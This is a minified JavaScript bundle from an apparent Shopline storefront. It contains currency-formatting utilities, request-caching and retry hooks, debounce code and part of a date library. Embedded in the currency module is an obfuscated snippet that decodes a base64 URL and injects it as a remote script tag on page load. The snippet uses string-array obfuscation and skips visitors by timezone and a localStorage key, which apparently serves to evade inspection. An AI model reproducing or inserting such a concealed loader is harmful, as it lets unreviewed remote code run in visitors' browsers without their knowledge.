P.currencyCode===I})},Cr=function(I){return Lt.includes(I||"")},bi=function(I){var P=I.match(re);if(P&&P.length){var V=(P[1]||"").trim();return Cr(V)?y[V]:null}return null},Fn=function(I,P,V){var K=V?he:ee,de=bi(P),_e=K.get(I),me=_e&&_e.format;return de||(Cr(me)?y[me]:y[oe])},jn=function(I){return bi(I)||y[oe]},Ic=function(I,P){Se.set(I,P)},Rc=function(I,P){Ct.set(I,P)},Ti=function(I,P,V){var K,de,_e=I.match(re);return _e!=null&&_e.length&&Lt.includes((_e==null||(K=_e[1])===null||K===void 0?void 0:K.trim())||"")?I:((de=(V?he:ee).get(P))===null||de===void 0?void 0:de.origin)||ce},Ii=function(I,P){var V=jn(P),K=V.format;ee.set(I,{format:K,origin:P})},Ri=function(I,P){var V=jn(P),K=V.format;he.set(I,{format:K,origin:P})},wi=function(I,P){var V=Fn(I,P,!1),K=V.format,de=V.decimalSymbol,_e=V.groupSymbol;st.set(I,de),ze.set(I,_e),Pe.set(I,{format:K,origin:Ti(P,I,!1)})},Si=function(I,P){var V=Fn(I,P,!0),K=V.format,de=V.decimalSymbol,_e=V.groupSymbol;st.set(I,de),ze.set(I,_e),He.set(I,{format:K,origin:Ti(P,I,!0)})},wc=function(I,P){if(!P){window.__sl_console__.error("".concat(I,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(P==null?void 0:P.replace(/^\s+/,"").indexOf("{{"))>0?vt.set(I,le.PREFIX):vt.set(I,le.SUFFIX)},ct=function(I){var P=Lr(I);if(!P){window.__sl_console__.error("\u83B7\u53D6".concat(I,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var V=P.messageWithoutDefaultCurrency,K=P.messageWithCurrency,de=P.messageWithoutCurrency,_e=P.messageWithDefaultCurrency,me=P.currencyCode,Ie=P.rate,Oe=Ie===void 0?j:Ie,Ne=P.currencySymbol;Ic(me,Oe),Rc(me,Ne),wc(me,V),Ii(me,V),Ri(me,_e),wi(me,de),Si(me,K)},Sc=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return P.replace(x,I)},Un=function(I,P,V){var K=y[P],de=K.groupSymbol,_e=K.decimalSymbol,me=I<0,Ie=Be(me?-I:I,V,_e),Oe=Ie.fractionPart,Ne=Ie.integerPart,ft=De(Ne,de);return{integer:"".concat(me?"-":"").concat(ft),fraction:Oe,groupSymbol:de,decimalSymbol:_e}},Pi=function(I,P){var V,K=(P==null?void 0:P.code)||ae||N;Pe.get(K)||ct(K);var de=xi(K),_e=Yi(K),me=ki(K),Ie=Vn(K),Oe=Pe.get(K)||{},Ne=Oe.format,ft=Cr(Ne)?Ne:oe,rt=Un(I,ft,j),Re=rt.integer,Dt=rt.fraction,Ve=[],nt=(Re==null?void 0:Re.split(de))||[];return nt.forEach(function(Wn,Hc){Ve.push({type:"integer",value:Wn}),Hc!==nt.length-1&&Ve.push({type:"group",value:de})}),Ve.push({type:"decimal",value:_e}),Ve.push({type:"fraction",value:(V=Dt==null?void 0:Dt.trim())!==null&&V!==void 0?V:""}),Ie==="prefix"?Ve.unshift({type:"currency",value:me}):Ve.push({type:"currency",value:me}),Ve},Ur=function(I){var P,V,K=arguments.length>1&&arguments[1]!==void 0?arguments[1]:N,de=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Te,_e=arguments.length>3?arguments[3]:void 0,me=_e||Ce();return K===de?I:I*((P=me[de])!==null&&P!==void 0?P:1)/((V=me[K])!==null&&V!==void 0?V:1)},Di=function(I,P,V){var K=P?He:Pe,de=P?Oi:Ni,_e=V||{},me=_e.from,Ie=me===void 0?ae:me,Oe=_e.to,Ne=Oe===void 0?Te:Oe,ft=_e.currencyRates;K.get(Ie)||ct(Ie),K.get(Ne)||ct(Ne);var rt=ft||Ce(),Re=Ur(I,Ie,Ne,rt);return de(Re,{code:Ne})},Pc=function(I,P){return Di(I,!0,P)},Dc=function(I,P){return Di(I,!1,P)},Ai=function(I,P,V){var K,de=P?He:Pe,_e=(V==null?void 0:V.code)||ae||N;de.get(_e)||ct(_e);var me=de.get(_e)||{},Ie=me.format,Oe=me.origin,Ne=(K=V==null?void 0:V.digits)!==null&&K!==void 0?K:j,ft=Cr(Ie)?Ie:oe,rt=Un(I/Math.pow(10,Ne),ft,Ne),Re=rt.integer,Dt=rt.fraction,Ve=rt.decimalSymbol,nt;Ve&&Ne?nt="".concat(Re).concat(Ve).concat(Dt):nt=Re;var Wn=Sc(nt,Oe);return Wn},Oi=function(I,P){return Ai(I,!0,P)},Ni=function(I,P){return Ai(I,!1,P)},Ac=function(I,P){var V=Pe,K=(P==null?void 0:P.code)||ae||N;V.get(K)||ct(K);var de=V.get(K)||{},_e=de.format,me=Cr(_e)?_e:oe,Ie=j,Oe=Un(I/Math.pow(10,Ie),me,Ie),Ne=Oe.integer,ft=Oe.fraction,rt=Oe.decimalSymbol,Re;return rt&&Ie?Re="".concat(Ne).concat(rt).concat(ft):Re=Ne,Re},Oc=function(I){return Pe.get(I)||ct(I),Se.get(I)},ki=function(I){var P;return Pe.get(I)||ct(I),(P=Ct.get(I))!==null&&P!==void 0?P:""},Vn=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:N;return Pe.get(I)||ct(I),vt.get(I)},Vr=function(I){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,V=typeof I!="number"?Number(I):I;return V/Math.pow(10,P)},Gn=function(I){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,V=k((typeof I!="number"?Number(I):I)*Math.pow(10,P),0);return V},Nc=function(I){return Vr(I,j)},kc=function(I){return Gn(I,j)},Yc=function(I){return Vr(I,Z)},xc=function(I){return Gn(I,Z)},Yi=function(I){var P;return Pe.get(I)||ct(I),(P=st.get(I))!==null&&P!==void 0?P:""},xi=function(I){var P;return Pe.get(I)||ct(I),(P=ze.get(I))!==null&&P!==void 0?P:""},Bc=function(I,P){var V=P!=null?P:{},K=V.from,de=V.code,_e=V.to,me=V.currencyRates,Ie=K||ae||N;Pe.get(Ie)||ct(Ie);var Oe=_e||de||Te;Pe.get(Oe)||ct(Oe);var Ne=Vr(I),ft=Ur(Ne,Ie,Oe,me||pe),rt=Pi(ft,{code:Oe}),Re={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},Dt=Vn(Oe);return Dt&&(Re.symbolOrder=Dt),rt.forEach(function(Ve){var nt=Ve.value;Ve.type==="currency"&&(Re.currencySymbol=nt),Ve.type==="integer"&&(Re.integer?Re.integer="".concat(Re.integer).concat(Re.group).concat(nt):Re.integer=nt),Ve.type==="group"&&(Re.group=nt),Ve.type==="decimal"&&(Re.decimal=nt),Ve.type==="fraction"&&(Re.fraction=nt)}),Re};r.convertCalc=Ur,r.convertFormat=Pc,r.convertFormatWithoutCurrency=Dc,r.covertCalc=Ur,r.defaultCurrency=N,r.defaultCurrencyDigit=j,r.defaultPresentDigit=Z,r.format=Oi,r.formatCurrency=Nc,r.formatMoneyWithoutCurrency=Ac,r.formatNumber=Vr,r.formatPercent=Yc,r.formatWithoutCurrency=Ni,r.getConvertPrice=Bc,r.getCurrencyConfig=jr,r.getCurrencyRates=Ce,r.getDecimalSymbolByCode=Yi,r.getDefaultToCurrency=Qe,r.getDigitsByCode=Oc,r.getFormatParts=Pi,r.getGroupSymbolByCode=xi,r.getStoreCurrency=se,r.getSymbolByCode=ki,r.getSymbolOrderByCode=Vn,r.parseCustomFormat=Fn,r.parseCustomFormatWithCurrency=Si,r.parseCustomFormatWithoutCurrency=wi,r.parseDefaultFormat=jn,r.parseDefaultFormatWithCurrency=Ri,r.parseDefaultFormatWithoutCurrency=Ii,r.setCurrencyConfig=Fr,r.setCurrencyRates=Xe,r.setDefaultToCurrency=Ze,r.setStoreCurrency=$r,r.unformatCurrency=kc,r.unformatNumber=Gn,r.unformatPercent=xc,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,u){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),u=o.getDay(),c=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&c>=7&&c<=9?0:1,d*(u===0||u===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(yt,yt.exports);const m0=Au(yt.exports),h0=fu({__proto__:null,default:m0},[yt.exports]);var us=!!window.Shopline;if(us){var Kn,Jn,Qn,eo,m1=((Kn=window.Shopline)===null||Kn===void 0?void 0:Kn.currency)||yt.exports.defaultCurrency,g0=((Jn=window.SL_State)===null||Jn===void 0?void 0:Jn.get("currencyCode"))||m1,L0=(Qn=(eo=window.Shopline)===null||eo===void 0?void 0:eo.currencyConfig)!==null&&Qn!==void 0?Qn:{},C0=L0.currencyDetailList;yt.exports.setCurrencyConfig(C0),yt.exports.setStoreCurrency(m1),yt.exports.setDefaultToCurrency(g0)}var nn=ke(ke({},h0),{},{formatUtil:yt.exports.convertFormat,convertFormat:yt.exports.convertFormat});us||Object.keys(nn).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?nn[e]=window.__SALES_CURRENCY_UTIL_API__[e]:nn[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const At=nn;var v0=0;function _(e,t,r,n,i){var a,o,s={};for(o in t)o=="ref"?a=t[o]:s[o]=t[o];var u={type:e,props:s,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--v0,__source:i,__self:n};if(typeof e=="function"&&(a=e.defaultProps))for(o in a)s[o]===void 0&&(s[o]=a[o]);return Hi.vnode&&Hi.vnode(u),u}var E0=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function h1(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=te(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),i=sr(n,2),a=i[0],o=i[1];Q(function(){var u=function(l){o(l==null?void 0:l.currencyCode)};if(window.Shopline){var c;(c=window.SL_EventBus)===null||c===void 0||c.on("global:currency:format",u)}return function(){if(window.Shopline){var d;(d=window.SL_EventBus)===null||d===void 0||d.removeListener("global:currency:format",u)}}},[]),Q(function(){var u=function(f){o(f)};if(window.Shopline&&r){var c,d;(c=window.isvPlugins)===null||c===void 0||(d=c.event)===null||d===void 0||d.on("Plugin:Translate:currency",u)}return function(){if(window.Shopline&&r){var l,f;(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||f.removeListener("Plugin:Translate:currency",u)}}},[r]);var s=Le(function(){var u=At.getStoreCurrency,c=At.getDecimalSymbolByCode,d=At.getDigitsByCode,l=At.getSymbolByCode,f=At.formatUtil,p=At.convertFormat,h=$o(At,E0);return ke(ke({formatUtil:function(m){return f(m,{to:a})},formatUtilToNode:function(m){return _("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:At.formatUtil(m,{to:a})}})},convertFormat:function(m,g){return p(m,ke({to:a},g))},storeCurrency:u(),currencyCode:a,decimalSymbol:c(a),digits:d(a),symbol:l(a),getStoreCurrency:u,getDecimalSymbolByCode:c,getDigitsByCode:d,getSymbolByCode:l},h),{},{getDefaultToCurrency:function(){return a}})},[a]);return s}var to,ro,no,oo,ti=((to=window.SL_State)===null||to===void 0?void 0:to.get("storeInfo.currency"))||"CNY",ls=((ro=window.SL_State)===null||ro===void 0?void 0:ro.get("currencyCode"))||ti,br=((no=window.SL_State)===null||no===void 0?void 0:no.get("request.locale"))||"en",y0=fr({locale:br,storeCurrency:ti,currencyCode:ls,currencyRates:((oo=window.SL_State)===null||oo===void 0?void 0:oo.get("currencyRates"))||{}}),M0=function(t){var r=t.storeCurrency,n=r===void 0?ti:r,i=t.locale,a=i===void 0?br:i,o=t.children,s=te(ls),u=sr(s,2),c=u[0],d=u[1],l=te(br!=null?br:a),f=sr(l,2),p=f[0],h=f[1];Ln(function(){var m=function(M){d(M)},g=function(M){h(M)};if(window.Shopline){var C,v;(C=window.SL_State)===null||C===void 0||C.on("currencyCode",m),(v=window.SL_State)===null||v===void 0||v.on("request.locale",g)}return function(){if(window.Shopline){var b,M,D,$;(b=window.SL_State)===null||b===void 0||(M=b.bus)===null||M===void 0||M.removeListener("currencyCode",m),(D=window.SL_State)===null||D===void 0||($=D.bus)===null||$===void 0||$.removeListener("request.locale",g)}}},[]);var L=Le(function(){var m;return{locale:p,storeCurrency:n,currencyCode:c,currencyRates:((m=window.SL_State)===null||m===void 0?void 0:m.get("currencyRates"))||{}}},[p,n,c]);return _(y0.Provider,{value:L,children:o})};const b0=M0;function ds(e){var t=ve(e);return t.current=e,t}var T0=function(t){var r=ds(t);Q(function(){return function(){r.current()}},[])};const ri=T0;function I0(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var R0=function(t){return function(r,n){var i=ve(!1);t(function(){return function(){i.current=!1}},[]),t(function(){if(!i.current)i.current=!0;else return r()},n)}};const Mo=R0(Q);var _s=function(t,r){var n=r.manual,i=r.ready,a=i===void 0?!0:i,o=r.defaultParams,s=o===void 0?[]:o,u=r.refreshDeps,c=u===void 0?[]:u,d=r.refreshDepsAction,l=ve(!1);return l.current=!1,Mo(function(){!n&&a&&(l.current=!0,t.run.apply(t,wt(s)))},[a]),Mo(function(){l.current||n||(l.current=!0,d?d():t.refresh())},wt(c)),{onBefore:function(){if(!a)return{stopNow:!0}}}};_s.onInit=function(e){var t=e.ready,r=t===void 0?!0:t,n=e.manual;return{loading:!n&&r}};const w0=_s;function fs(e,t){var r=ve({deps:t,obj:void 0,initialized:!1}),n=r.current;return(n.initialized===!1||!I0(n.deps,t))&&(n.deps=t,n.obj=e(),n.initialized=!0),n.obj}var on=new Map,S0=function(t,r,n){var i=on.get(t);i!=null&&i.timer&&clearTimeout(i.timer);var a;r>-1&&(a=setTimeout(function(){on.delete(t)},r)),on.set(t,ke(ke({},n),{},{timer:a}))},P0=function(t){return on.get(t)},an=new Map,D0=function(t){return an.get(t)},A0=function(t,r){an.set(t,r),r.then(function(n){return an.delete(t),n}).catch(function(){an.delete(t)})},Ut={},O0=function(t,r){Ut[t]&&Ut[t].forEach(function(n){return n(r)})},io=function(t,r){return Ut[t]||(Ut[t]=[]),Ut[t].push(r),function(){var i=Ut[t].indexOf(r);Ut[t].splice(i,1)}},N0=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,u=r.setCache,c=r.getCache,d=ve(),l=ve(),f=function(L,m){u?u(m):S0(L,a,m),O0(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return c?c(m):P0(L)};return fs(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=io(n,function(L){t.setState({data:L})})}},[]),ri(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var g=D0(n);return g&&g!==l.current?{servicePromise:g}:(g=L.apply(void 0,wt(m)),l.current=g,A0(n,g),{servicePromise:g})},onSuccess:function(L,m){if(n){var g;(g=d.current)===null||g===void 0||g.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=io(n,function(C){t.setState({data:C})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=io(n,function(g){t.setState({data:g})})}}}:{}};const k0=N0;var Y0=function(){return gt.Date.now()};const ao=Y0;var x0="Expected a function",B0=Math.max,H0=Math.min;function ps(e,t,r){var n,i,a,o,s,u,c=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(x0);t=Xi(t)||0,bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?B0(Xi(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(D){var $=n,U=i;return n=i=void 0,c=D,o=e.apply(U,$),o}function h(D){return c=D,s=setTimeout(g,t),d?p(D):o}function L(D){var $=D-u,U=D-c,B=t-$;return l?H0(B,a-U):B}function m(D){var $=D-u,U=D-c;return u===void 0||$>=t||$<0||l&&U>=a}function g(){var D=ao();if(m(D))return C(D);s=setTimeout(g,L(D))}function C(D){return s=void 0,f&&n?p(D):(n=i=void 0,o)}function v(){s!==void 0&&clearTimeout(s),c=0,n=u=i=s=void 0}function b(){return s===void 0?o:C(ao())}function M(){var D=ao(),$=m(D);if(n=arguments,i=this,u=D,$){if(s===void 0)return h(u);if(l)return clearTimeout(s),s=setTimeout(g,t),p(u)}return s===void 0&&(s=setTimeout(g,t)),o}return M.cancel=v,M.flush=b,M}var $0=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=ve(),u=Le(function(){var c={};return i!==void 0&&(c.leading=i),a!==void 0&&(c.trailing=a),o!==void 0&&(c.maxWait=o),c},[i,a,o]);return Q(function(){if(n){var c=t.runAsync.bind(t);return s.current=ps(function(d){d()},n,u),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){c.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=c}}},[n,u]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const F0=$0;var j0=function(t,r){var n=r.loadingDelay,i=ve();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const U0=j0;function In(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ni(){return In()?document.visibilityState!=="hidden":!0}var wr=[];function V0(e){return wr.push(e),function(){var r=wr.indexOf(e);wr.splice(r,1)}}if(In()){var G0=function(){if(!!ni())for(var t=0;t<wr.length;t++){var r=wr[t];r()}};window.addEventListener("visibilitychange",G0,!1)}var W0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=ve(),s=ve(),u=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return Mo(function(){n||u()},[n]),n?{onBefore:function(){u()},onFinally:function(){if(!a&&!ni()){s.current=V0(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){u()}}:{}};const z0=W0;function Z0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function q0(){return In()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Sr=[];function X0(e){return Sr.push(e),function(){var r=Sr.indexOf(e);Sr.splice(r,1)}}if(In()){var g1=function(){if(!(!ni()||!q0()))for(var t=0;t<Sr.length;t++){var r=Sr[t];r()}};window.addEventListener("visibilitychange",g1,!1),window.addEventListener("focus",g1,!1)}var K0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=ve(),s=function(){var c;(c=o.current)===null||c===void 0||c.call(o)};return Q(function(){if(n){var u=Z0(t.refresh.bind(t),a);o.current=X0(function(){u()})}return function(){s()}},[n,a]),ri(function(){s()}),{}};const J0=K0;var Q0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=ve(),o=ve(0),s=ve(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var c=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},c)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const e_=Q0;var t_="Expected a function";function r_(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(t_);return bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),ps(e,t,{leading:n,maxWait:t,trailing:i})}var n_=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=ve(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var u=t.runAsync.bind(t);return o.current=r_(function(c){c()},n,s),t.runAsync=function(){for(var c=arguments.length,d=new Array(c),l=0;l<c;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){u.apply(void 0,d).then(f).catch(p)})})},function(){var c;t.runAsync=u,(c=o.current)===null||c===void 0||c.cancel()}}},[n,i,a]),n?{onCancel:function(){var c;(c=o.current)===null||c===void 0||c.cancel()}}:{}};const o_=n_;var i_=["stopNow","returnNow"],a_=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};va(this,e),Ir(this,"pluginImpls",void 0),Ir(this,"count",0),Ir(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=ke(ke({},this.state),{},{loading:!r.manual},i)}return Ca(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=ke(ke({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var u;return(u=s[r])===null||u===void 0?void 0:u.call.apply(u,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(wt(o)))}},{key:"runAsync",value:function(){var t=pr(it().mark(function n(){var i,a,o,s,u,c,d,l,f,p,h,L,m,g,C,v,b,M,D,$,U,B,G,X,A=arguments;return it().wrap(function(E){for(;;)switch(E.prev=E.next){case 0:for(this.count+=1,o=this.count,s=A.length,u=new Array(s),c=0;c<s;c++)u[c]=A[c];if(d=this.runPluginHandler("onBefore",u),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=$o(d,i_),!f){E.next=6;break}return E.abrupt("return",new Promise(function(){}));case 6:if(this.setState(ke({loading:!0,params:u},L)),!h){E.next=9;break}return E.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,u),E.prev=10,b=this.runPluginHandler("onRequest",this.serviceRef.current,u),M=b.servicePromise,M||(M=(D=this.serviceRef).current.apply(D,u)),E.next=15,M;case 15:if($=E.sent,o===this.count){E.next=18;break}return E.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:$,error:void 0,loading:!1}),(m=(g=this.options).onSuccess)===null||m===void 0||m.call(g,$,u),this.runPluginHandler("onSuccess",$,u),(C=(v=this.options).onFinally)===null||C===void 0||C.call(v,u,$,void 0),o===this.count&&this.runPluginHandler("onFinally",u,$,void 0),E.abrupt("return",$);case 26:if(E.prev=26,E.t0=E.catch(10),o===this.count){E.next=30;break}return E.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:E.t0,loading:!1}),(U=(B=this.options).onError)===null||U===void 0||U.call(B,E.t0,u),this.runPluginHandler("onError",E.t0,u),(G=(X=this.options).onFinally)===null||G===void 0||G.call(X,u,void 0,E.t0),o===this.count&&this.runPluginHandler("onFinally",u,void 0,E.t0),E.t0;case 36:case"end":return E.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,wt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,wt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),s_=["manual"];function c_(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=$o(t,s_),o=ke({manual:i},a),s=ds(e),u=__(),c=fs(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new a_(s,o,u,Object.assign.apply(Object,[{}].concat(wt(d))))},[]);return c.options=o,c.pluginImpls=r.map(function(d){return d(c,o)}),l_(function(){if(!i){var d=c.state.params||t.defaultParams||[];c.run.apply(c,wt(d))}}),ri(function(){c.cancel()}),{loading:c.state.loading,data:c.state.data,error:c.state.error,params:c.state.params||[],cancel:Qt(c.cancel.bind(c)),refresh:Qt(c.refresh.bind(c)),refreshAsync:Qt(c.refreshAsync.bind(c)),run:Qt(c.run.bind(c)),runAsync:Qt(c.runAsync.bind(c)),mutate:Qt(c.mutate.bind(c))}}function ms(e,t,r){return c_(e,t,[].concat(wt(r||[]),[F0,U0,z0,J0,o_,w0,k0,e_]))}var u_=function(t){Q(function(){t==null||t()},[])};const l_=u_;function Qt(e){var t=ve(e);t.current=Le(function(){return e},[e]);var r=ve();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var d_=function(){var t=te({}),r=sr(t,2),n=r[1];return tt(function(){return n({})},[])};const __=d_;var fe={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",u="hour",c="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,g=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,C={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(T){var E=["th","st","nd","rd"],R=T%100;return"["+T+(E[(R-20)%10]||E[R]||E[0])+"]"}},v=function(T,E,R){var O=String(T);return!O||O.length>=E?T:""+Array(E+1-O.length).join(R)+T},b={s:v,z:function(T){var E=-T.utcOffset(),R=Math.abs(E),O=Math.floor(R/60),w=R%60;return(E<=0?"+":"-")+v(O,2,"0")+":"+v(w,2,"0")},m:function T(E,R){if(E.date()<R.date())return-T(R,E);var O=12*(R.year()-E.year())+(R.month()-E.month()),w=E.clone().add(O,l),Y=R-w<0,F=E.clone().add(O+(Y?-1:1),l);return+(-(O+(R-w)/(Y?w-F:F-w))||0)},a:function(T){return T<0?Math.ceil(T)||0:Math.floor(T)},p:function(T){return{M:l,y:p,w:d,d:c,D:h,h:u,m:s,s:o,ms:a,Q:f}[T]||String(T||"").toLowerCase().replace(/s$/,"")},u:function(T){return T===void 0}},M="en",D={};D[M]=C;var $=function(T){return T instanceof X},U=function T(E,R,O){var w;if(!E)return M;if(typeof E=="string"){var Y=E.toLowerCase();D[Y]&&(w=Y),R&&(D[Y]=R,w=Y);var F=E.split("-");if(!w&&F.length>1)return T(F[0])}else{var z=E.name;D[z]=E,w=z}return!O&&w&&(M=w),w||!O&&M},B=function(T,E){if($(T))return T.clone();var R=typeof E=="object"?E:{};return R.date=T,R.args=arguments,new X(R)},G=b;G.l=U,G.i=$,G.w=function(T,E){return B(T,{locale:E.$L,utc:E.$u,x:E.$x,$offset:E.$offset})};var X=function(){function T(R){this.$L=U(R.locale,null,!0),this.parse(R)}var E=T.prototype;return E.parse=function(R){this.$d=function(O){var w=O.date,Y=O.utc;if(w===null)return new Date(NaN);if(G.u(w))return new Date;if(w instanceof Date)return new 